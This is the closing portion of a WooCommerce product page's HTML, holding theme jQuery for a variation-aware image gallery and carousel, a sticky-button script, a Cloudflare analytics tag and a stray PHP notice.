if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true}\'>' + output_gal + '</div>';
} else {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".p-nav", "fade":true}\'>' + output_gal + '</div>';
}
output += '<div class="p-nav oh jas-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}\'>' + output_thumb + '</div>';
$( '#product-' + productId + ' .single-product-thumbnail' ).html( output );
setTimeout(function() {
$( '.jas-carousel' ).not( '.slick-initialized' ).slick({focusOnSelect: true});
if ($.isNumeric(changeVariation)) {
//$( '.jas-carousel' ).slick( 'slickGoTo', changeVariation );
}
if ( $( '.jas-image-zoom' ).length > 0 && ! window._inQuickview ) {
$( '.jas-image-zoom' ).zoom({
touch: false,
});
}
// Reset the index of image on product variation
$( 'body' ).on( 'found_variation', '.variations_form', function( ev, variation ) {
if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
var exist = $('.jas-carousel.p-thumb .p-item img[data-large_image="'+variation.image.full_src+'"]');
if (exist.length > 0) {
var index = exist.parents('.p-item').attr('data-slick-index');
$( '.jas-carousel' ).slick( 'slickGoTo', index);
}
}
});
}, 10);
// Trigger gallery
if ( $( '.woocommerce-product-gallery' ).length > 0 && ! window._inQuickview ) {
$( '.woocommerce-product-gallery' ).each( function () {
$( this ).wc_product_gallery();
});
$( 'body' ).on( 'click', '.pswp__container, .pswp__button--close', function() {
$( '.pswp' ).removeAttr( 'class' ).addClass( 'pswp' );
});
}
});
})( jQuery );
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
var floatingButton = document.getElementById('floating-button');
var productMeta = document.querySelector('.product_meta');
var originalOffset = productMeta.getBoundingClientRect().top + window.scrollY;
window.addEventListener('scroll', function () {
if (window.scrollY > originalOffset) {
floatingButton.classList.add('sticky');
} else {
floatingButton.classList.remove('sticky');
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e192e706308f4707ba4ba153401a6c6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>5464</b><br />
